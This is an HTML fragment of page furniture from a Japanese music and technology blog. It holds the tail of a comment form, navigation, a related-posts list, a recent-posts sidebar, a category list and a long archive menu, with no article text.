                <p><input src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/comSend.png" width=64 height=18 name="submit" type="image" id="submit" alt="送信" />
                <input type='hidden' name='comment_post_ID' value='1432' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
                </p>
                <p class="tsa_param_field_tsa_" style="display:none;">email confirm<span class="required">*</span><input type="text" name="tsa_email_param_field___" id="tsa_email_param_field___" size="30" value="" />
	</p><p class="tsa_param_field_tsa_2" style="display:none;">post date<span class="required">*</span><input type="text" name="tsa_param_field_tsa_3" id="tsa_param_field_tsa_3" size="30" value="2026-01-22 18:25:20" />
	</p>            </form>
            </div>
</div>
						<div class="subEntry"><h3 class="entrySubtitle">trackback URL</h3>
<input class="trackback_field" type="text" readonly="readonly" onfocus="this.select();" value="https://blog.sitemono.com/1432/trackback"></div>
					</div>
				</div>
						<div id="nav"><a href="https://blog.sitemono.com/1431" rel="prev"><img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/btn/prev_on.png" width=150 height=16 border=0 /></a><a href="https://blog.sitemono.com"><img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/btn/top.png" width=150 height=16 border=0></a><a href="https://blog.sitemono.com/1433" rel="next"><img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/btn/next_on.png" width=150 height=16 border=0 /></a>
<img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/sp.gif" width=8 height=1 border=0><a href="https://twitter.com/siteMONO" target=_blank><img src="https://sitemono.com/stuff/twitter.png" alt="twitter" width=16 height=16 border=0></a><img src="https://sitemono.com/stuff/sp.gif" width=8 height=1 border=0><a href="https://soundcloud.com/sitemono" target=_blank><img src="https://sitemono.com/stuff/sc.png" alt="SoundCloud" width=16 height=16 border=0></a><img src="https://sitemono.com/stuff/sp.gif" width=8 height=1 border=0><a href="https://www.facebook.com/itoh.MONO" target=_blank><img src="https://sitemono.com/stuff/fb.png" alt="facebook" width=16 height=16 border=0></a><img src="https://sitemono.com/stuff/sp.gif" width=8 height=1 border=0><a href="https://sitemono.com"><img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/home.png" width=18 height=18 border=0></a></div>
		

							<div class="related-posts">
					<h3 class="related-posts-title">■ 関連記事 ■</h3>
					<ul class="related-posts-list">
												<li class="related-post-item">
							<a href="https://blog.sitemono.com/945" class="related-post-link">
								<div class="related-post-thumbnail">
									<img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/subDef.png" alt="ブランデンブルク協奏曲" title="ブランデンブルク協奏曲" />								</div>
								<span class="related-post-title">ブランデンブルク協奏…</span>
							</a>
						</li>
												<li class="related-post-item">
							<a href="https://blog.sitemono.com/1552" class="related-post-link">
								<div class="related-post-thumbnail">
									<img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/subDef.png" alt="スパイウェア「Antivirus XP 2008」" title="スパイウェア「Antivirus XP 2008」" />								</div>
								<span class="related-post-title">スパイウェア「Antivi…</span>
							</a>
						</li>
												<li class="related-post-item">
							<a href="https://blog.sitemono.com/205" class="related-post-link">
								<div class="related-post-thumbnail">
									<img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/subDef.png" alt="インディーズ" title="インディーズ" />								</div>
								<span class="related-post-title">インディーズ</span>
							</a>
						</li>
												<li class="related-post-item">
							<a href="https://blog.sitemono.com/1644" class="related-post-link">
								<div class="related-post-thumbnail">
									<img width="120" height="76" src="https://blog.sitemono.com/wp-content/uploads/2016/05/0420_1.jpg" class="attachment-related-thumb size-related-thumb wp-post-image" alt="" decoding="async" loading="lazy" />								</div>
								<span class="related-post-title">とにかく蛾が@とんがり</span>
							</a>
						</li>
												<li class="related-post-item">
							<a href="https://blog.sitemono.com/486" class="related-post-link">
								<div class="related-post-thumbnail">
									<img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/subDef.png" alt="続・オーケストラは素敵だ" title="続・オーケストラは素敵だ" />								</div>
								<span class="related-post-title">続・オーケストラは素…</span>
							</a>
						</li>
											</ul>
				</div>
					</div>
	</div>

	<div id="rightsideBox">
<div id="rightside">
<div class="sideTitleTop">new posts</div>
<div class="sideBody">

<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6317" title="Paper Doll Orchestra"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2026/01/0104_0-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6317" title="Paper Doll Orchestra">Paper Doll Orchestra</a>(1/4)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6310" title="【悲報】Intel Mac終了【Blender v5】"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/11/1123_0-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6310" title="【悲報】Intel Mac終了【Blender v5】">【悲報】Intel Mac終了【Blende...</a>(11/23)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6293" title="MacOSのお節介予測変換"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/06/0606_0-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6293" title="MacOSのお節介予測変換">MacOSのお節介予測変換</a>(6/6)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6289" title="組曲「who doolly?」第2曲 velvet sky"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/02/0223-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6289" title="組曲「who doolly?」第2曲 velvet sky">組曲「who doolly?」第2曲 velv...</a>(5/4)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6286" title="第2曲完成"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/02/0223-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6286" title="第2曲完成">第2曲完成</a>(4/6)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6276" title="組曲「who doolly?」序曲"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/02/0223-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6276" title="組曲「who doolly?」序曲">組曲「who doolly?」序曲</a>(2/23)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6253" title="今年はオーケストラの年"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/02/0216_0-1-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6253" title="今年はオーケストラの年">今年はオーケストラの年</a>(2/16)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6229" title="ようこそHollywood Strings 2"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/02/0209_0-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6229" title="ようこそHollywood Strings 2">ようこそHollywood Strings 2</a>(2/9)</li></div></div>
</div>
<div class="sideTitle">categories</div>
<div class="sideBodyCat">
<ul>
<a href="https://blog.sitemono.com/category/music">music(89)</a>
<li><a href="https://blog.sitemono.com/category/music/orchestra">orchestra(20)</a></li>
<li><a href="https://blog.sitemono.com/category/music/ensemble">ensemble(1)</a></li>
<li><a href="https://blog.sitemono.com/category/music/chamber">chamber(26)</a></li>
<li><a href="https://blog.sitemono.com/category/music/jazz">jazz(12)</a></li>
<li><a href="https://blog.sitemono.com/category/music/muzette">muzette(2)</a></li>
<li><a href="https://blog.sitemono.com/category/music/dnb">drum&amp;bass(9)</a></li>
<li><a href="https://blog.sitemono.com/category/music/techno">techno(3)</a></li>
<li><a href="https://blog.sitemono.com/category/music/electronica">electronica(3)</a></li>
<li><a href="https://blog.sitemono.com/category/music/house">house(2)</a></li>
<li><a href="https://blog.sitemono.com/category/music/rnp">rock&amp;pops(1)</a></li>
<li><a href="https://blog.sitemono.com/category/music/etc">etc.(15)</a></li>
</ul>
<ul>
<a href="https://blog.sitemono.com/category/sub">sub(49)</a>
<li><a href="https://blog.sitemono.com/category/sub/pdo">PDOプロジェクト(1)</a></li>
<li><a href="https://blog.sitemono.com/category/sub/movie">movie(10)</a></li>
<li><a href="https://blog.sitemono.com/category/sub/soundscape">soundscape(33)</a></li>
<li><a href="https://blog.sitemono.com/category/sub/trash">trash(5)</a></li>
</ul>
<ul>
<a href="https://blog.sitemono.com/category/note">note(1915)</a>
<li><a href="https://blog.sitemono.com/category/note/works">works(540)</a></li>
<li><a href="https://blog.sitemono.com/category/note/private">private(133)</a></li>
<li><a href="https://blog.sitemono.com/category/note/music2">music(38)</a></li>
<li><a href="https://blog.sitemono.com/category/note/logic">logic(150)</a></li>
<li><a href="https://blog.sitemono.com/category/note/pro-tools">Pro Tools(14)</a></li>
<li><a href="https://blog.sitemono.com/category/note/tips">tips(11)</a></li>
<li><a href="https://blog.sitemono.com/category/note/library">library(116)</a></li>
<li><a href="https://blog.sitemono.com/category/note/tools">tools(234)</a></li>
<li><a href="https://blog.sitemono.com/category/note/ai">AI(9)</a></li>
<li><a href="https://blog.sitemono.com/category/note/mac">Mac(103)</a></li>
<li><a href="https://blog.sitemono.com/category/note/iphone">iPhone(112)</a></li>
<li><a href="https://blog.sitemono.com/category/note/ipoditunes">iPod&amp;iTunes(53)</a></li>
<li><a href="https://blog.sitemono.com/category/note/ipad">iPad(2)</a></li>
<li><a href="https://blog.sitemono.com/category/note/software">software(101)</a></li>
<li><a href="https://blog.sitemono.com/category/note/flash">flash(4)</a></li>
<li><a href="https://blog.sitemono.com/category/note/movie2">movie(57)</a></li>
<li><a href="https://blog.sitemono.com/category/note/3dcg">3DCG(17)</a></li>
<li><a href="https://blog.sitemono.com/category/note/book">book(18)</a></li>
<li><a href="https://blog.sitemono.com/category/note/game">game(43)</a></li>
<li><a href="https://blog.sitemono.com/category/note/web">web(126)</a></li>
<li><a href="https://blog.sitemono.com/category/note/tv">TV(37)</a></li>
<li><a href="https://blog.sitemono.com/category/note/etc2">etc.(17)</a></li>
</ul>

</div>
<div class="sideTitle">archives</div>
<div class="sideBody">

<select name="archive-dropdown" onChange='document.location.href=this.options[this.selectedIndex].value;'> 
<option value=""></option> 
	<option value='https://blog.sitemono.com/date/2026/01'> 2026年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2025/11'> 2025年11月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2025/06'> 2025年6月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2025/05'> 2025年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2025/04'> 2025年4月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2025/02'> 2025年2月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2025/01'> 2025年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/12'> 2024年12月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2024/08'> 2024年8月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/06'> 2024年6月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/05'> 2024年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/04'> 2024年4月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/03'> 2024年3月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/02'> 2024年2月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/01'> 2024年1月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2023/12'> 2023年12月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2023/11'> 2023年11月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2023/10'> 2023年10月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2023/07'> 2023年7月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2023/06'> 2023年6月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2023/04'> 2023年4月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2023/03'> 2023年3月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2023/02'> 2023年2月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2023/01'> 2023年1月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2020/11'> 2020年11月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2020/08'> 2020年8月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2020/07'> 2020年7月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2020/01'> 2020年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2019/08'> 2019年8月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2019/02'> 2019年2月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2019/01'> 2019年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2018/11'> 2018年11月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2018/10'> 2018年10月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2018/09'> 2018年9月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2018/08'> 2018年8月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2018/03'> 2018年3月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2018/02'> 2018年2月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2018/01'> 2018年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2017/12'> 2017年12月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2017/11'> 2017年11月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2017/07'> 2017年7月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2017/06'> 2017年6月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2017/05'> 2017年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2017/01'> 2017年1月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2016/12'> 2016年12月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2016/10'> 2016年10月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2016/09'> 2016年9月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2016/07'> 2016年7月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2016/06'> 2016年6月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2016/04'> 2016年4月 &nbsp;(4)</option>
	<option value='https://blog.sitemono.com/date/2016/01'> 2016年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2015/12'> 2015年12月 &nbsp;(4)</option>
	<option value='https://blog.sitemono.com/date/2015/11'> 2015年11月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2015/10'> 2015年10月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2015/09'> 2015年9月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2015/08'> 2015年8月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2015/06'> 2015年6月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2015/05'> 2015年5月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2015/04'> 2015年4月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2015/02'> 2015年2月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2015/01'> 2015年1月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2014/10'> 2014年10月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2014/08'> 2014年8月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2014/07'> 2014年7月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2014/06'> 2014年6月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2014/04'> 2014年4月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2014/03'> 2014年3月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2014/02'> 2014年2月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2014/01'> 2014年1月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2013/11'> 2013年11月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2013/10'> 2013年10月 &nbsp;(4)</option>
	<option value='https://blog.sitemono.com/date/2013/09'> 2013年9月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2013/08'> 2013年8月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2013/07'> 2013年7月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2013/06'> 2013年6月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2013/05'> 2013年5月 &nbsp;(8)</option>
	<option value='https://blog.sitemono.com/date/2013/04'> 2013年4月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2013/03'> 2013年3月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2013/02'> 2013年2月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2013/01'> 2013年1月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2012/12'> 2012年12月 &nbsp;(9)</option>
	<option value='https://blog.sitemono.com/date/2012/11'> 2012年11月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2012/10'> 2012年10月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2012/09'> 2012年9月 &nbsp;(7)</option>
	<option value='https://blog.sitemono.com/date/2012/08'> 2012年8月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2012/07'> 2012年7月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2012/06'> 2012年6月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2012/05'> 2012年5月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2012/04'> 2012年4月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2012/01'> 2012年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2011/12'> 2011年12月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2011/10'> 2011年10月 &nbsp;(7)</option>
	<option value='https://blog.sitemono.com/date/2011/09'> 2011年9月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2011/04'> 2011年4月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2011/03'> 2011年3月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2011/02'> 2011年2月 &nbsp;(8)</option>
	<option value='https://blog.sitemono.com/date/2011/01'> 2011年1月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2010/11'> 2010年11月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2010/09'> 2010年9月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2010/08'> 2010年8月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2010/07'> 2010年7月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2010/06'> 2010年6月 &nbsp;(7)</option>
	<option value='https://blog.sitemono.com/date/2010/05'> 2010年5月 &nbsp;(4)</option>
	<option value='https://blog.sitemono.com/date/2010/04'> 2010年4月 &nbsp;(4)</option>
	<option value='https://blog.sitemono.com/date/2010/03'> 2010年3月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2010/02'> 2010年2月 &nbsp;(8)</option>
	<option value='https://blog.sitemono.com/date/2010/01'> 2010年1月 &nbsp;(4)</option>
	<option value='https://blog.sitemono.com/date/2009/12'> 2009年12月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2009/11'> 2009年11月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2009/10'> 2009年10月 &nbsp;(13)</option>
	<option value='https://blog.sitemono.com/date/2009/09'> 2009年9月 &nbsp;(11)</option>
	<option value='https://blog.sitemono.com/date/2009/08'> 2009年8月 &nbsp;(17)</option>
	<option value='https://blog.sitemono.com/date/2009/07'> 2009年7月 &nbsp;(21)</option>
	<option value='https://blog.sitemono.com/date/2009/06'> 2009年6月 &nbsp;(29)</option>
	<option value='https://blog.sitemono.com/date/2009/05'> 2009年5月 &nbsp;(18)</option>
	<option value='https://blog.sitemono.com/date/2009/04'> 2009年4月 &nbsp;(17)</option>
	<option value='https://blog.sitemono.com/date/2009/03'> 2009年3月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2009/02'> 2009年2月 &nbsp;(16)</option>
	<option value='https://blog.sitemono.com/date/2009/01'> 2009年1月 &nbsp;(9)</option>
	<option value='https://blog.sitemono.com/date/2008/12'> 2008年12月 &nbsp;(13)</option>
	<option value='https://blog.sitemono.com/date/2008/11'> 2008年11月 &nbsp;(13)</option>
	<option value='https://blog.sitemono.com/date/2008/10'> 2008年10月 &nbsp;(13)</option>
	<option value='https://blog.sitemono.com/date/2008/09'> 2008年9月 &nbsp;(14)</option>
	<option value='https://blog.sitemono.com/date/2008/08'> 2008年8月 &nbsp;(13)</option>
	<option value='https://blog.sitemono.com/date/2008/07'> 2008年7月 &nbsp;(16)</option>
	<option value='https://blog.sitemono.com/date/2008/06'> 2008年6月 &nbsp;(14)</option>
	<option value='https://blog.sitemono.com/date/2008/05'> 2008年5月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2008/04'> 2008年4月 &nbsp;(15)</option>
	<option value='https://blog.sitemono.com/date/2008/03'> 2008年3月 &nbsp;(22)</option>
	<option value='https://blog.sitemono.com/date/2008/02'> 2008年2月 &nbsp;(18)</option>
	<option value='https://blog.sitemono.com/date/2008/01'> 2008年1月 &nbsp;(19)</option>
	<option value='https://blog.sitemono.com/date/2007/12'> 2007年12月 &nbsp;(16)</option>
	<option value='https://blog.sitemono.com/date/2007/11'> 2007年11月 &nbsp;(15)</option>
	<option value='https://blog.sitemono.com/date/2007/10'> 2007年10月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2007/09'> 2007年9月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2007/08'> 2007年8月 &nbsp;(25)</option>
	<option value='https://blog.sitemono.com/date/2007/07'> 2007年7月 &nbsp;(26)</option>
	<option value='https://blog.sitemono.com/date/2007/06'> 2007年6月 &nbsp;(14)</option>
	<option value='https://blog.sitemono.com/date/2007/05'> 2007年5月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2007/04'> 2007年4月 &nbsp;(21)</option>
	<option value='https://blog.sitemono.com/date/2007/03'> 2007年3月 &nbsp;(21)</option>
	<option value='https://blog.sitemono.com/date/2007/02'> 2007年2月 &nbsp;(17)</option>
	<option value='https://blog.sitemono.com/date/2007/01'> 2007年1月 &nbsp;(13)</option>
	<option value='https://blog.sitemono.com/date/2006/12'> 2006年12月 &nbsp;(14)</option>
	<option value='https://blog.sitemono.com/date/2006/11'> 2006年11月 &nbsp;(18)</option>
	<option value='https://blog.sitemono.com/date/2006/10'> 2006年10月 &nbsp;(18)</option>
	<option value='https://blog.sitemono.com/date/2006/09'> 2006年9月 &nbsp;(12)</option>
	<option value='https://blog.sitemono.com/date/2006/08'> 2006年8月 &nbsp;(18)</option>
	<option value='https://blog.sitemono.com/date/2006/07'> 2006年7月 &nbsp;(23)</option>
	<option value='https://blog.sitemono.com/date/2006/06'> 2006年6月 &nbsp;(22)</option>
	<option value='https://blog.sitemono.com/date/2006/05'> 2006年5月 &nbsp;(33)</option>
	<option value='https://blog.sitemono.com/date/2006/04'> 2006年4月 &nbsp;(27)</option>
	<option value='https://blog.sitemono.com/date/2006/03'> 2006年3月 &nbsp;(21)</option>
	<option value='https://blog.sitemono.com/date/2006/02'> 2006年2月 &nbsp;(22)</option>
	<option value='https://blog.sitemono.com/date/2006/01'> 2006年1月 &nbsp;(26)</option>
	<option value='https://blog.sitemono.com/date/2005/12'> 2005年12月 &nbsp;(22)</option>
	<option value='https://blog.sitemono.com/date/2005/11'> 2005年11月 &nbsp;(25)</option>
	<option value='https://blog.sitemono.com/date/2005/10'> 2005年10月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2005/09'> 2005年9月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2005/08'> 2005年8月 &nbsp;(25)</option>
	<option value='https://blog.sitemono.com/date/2005/07'> 2005年7月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2005/06'> 2005年6月 &nbsp;(33)</option>
	<option value='https://blog.sitemono.com/date/2005/05'> 2005年5月 &nbsp;(31)</option>
	<option value='https://blog.sitemono.com/date/2005/04'> 2005年4月 &nbsp;(25)</option>
	<option value='https://blog.sitemono.com/date/2005/03'> 2005年3月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2005/02'> 2005年2月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2005/01'> 2005年1月 &nbsp;(19)</option>
	<option value='https://blog.sitemono.com/date/2004/12'> 2004年12月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2004/11'> 2004年11月 &nbsp;(21)</option>
	<option value='https://blog.sitemono.com/date/2004/10'> 2004年10月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2004/09'> 2004年9月 &nbsp;(19)</option>
	<option value='https://blog.sitemono.com/date/2004/08'> 2004年8月 &nbsp;(25)</option>
	<option value='https://blog.sitemono.com/date/2004/07'> 2004年7月 &nbsp;(28)</option>
	<option value='https://blog.sitemono.com/date/2004/06'> 2004年6月 &nbsp;(28)</option>
	<option value='https://blog.sitemono.com/date/2004/05'> 2004年5月 &nbsp;(27)</option>
	<option value='https://blog.sitemono.com/date/2004/04'> 2004年4月 &nbsp;(27)</option>
	<option value='https://blog.sitemono.com/date/2004/03'> 2004年3月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2004/02'> 2004年2月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2004/01'> 2004年1月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2003/12'> 2003年12月 &nbsp;(23)</option>
	<option value='https://blog.sitemono.com/date/2003/11'> 2003年11月 &nbsp;(21)</option>
	<option value='https://blog.sitemono.com/date/2003/10'> 2003年10月 &nbsp;(14)</option>
	<option value='https://blog.sitemono.com/date/2003/09'> 2003年9月 &nbsp;(16)</option>
	<option value='https://blog.sitemono.com/date/2003/08'> 2003年8月 &nbsp;(23)</option>
	<option value='https://blog.sitemono.com/date/2003/07'> 2003年7月 &nbsp;(32)</option>
	<option value='https://blog.sitemono.com/date/2003/06'> 2003年6月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2003/05'> 2003年5月 &nbsp;(17)</option>
	<option value='https://blog.sitemono.com/date/2003/04'> 2003年4月 &nbsp;(16)</option>
	<option value='https://blog.sitemono.com/date/2003/03'> 2003年3月 &nbsp;(25)</option>
	<option value='https://blog.sitemono.com/date/2003/02'> 2003年2月 &nbsp;(10)</option>
	<option value='https://blog.sitemono.com/date/2003/01'> 2003年1月 &nbsp;(16)</option>
	<option value='https://blog.sitemono.com/date/2002/12'> 2002年12月 &nbsp;(28)</option>
	<option value='https://blog.sitemono.com/date/2002/11'> 2002年11月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2002/10'> 2002年10月 &nbsp;(14)</option>
	<option value='https://blog.sitemono.com/date/2002/07'> 2002年7月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2002/05'> 2002年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2002/04'> 2002年4月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2002/03'> 2002年3月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2002/01'> 2002年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2001/05'> 2001年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2001/04'> 2001年4月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2001/02'> 2001年2月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2001/01'> 2001年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2000/08'> 2000年8月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2000/07'> 2000年7月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2000/05'> 2000年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2000/04'> 2000年4月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/1999/12'> 1999年12月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/1999/11'> 1999年11月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/1999/10'> 1999年10月 &nbsp;(1)</option>
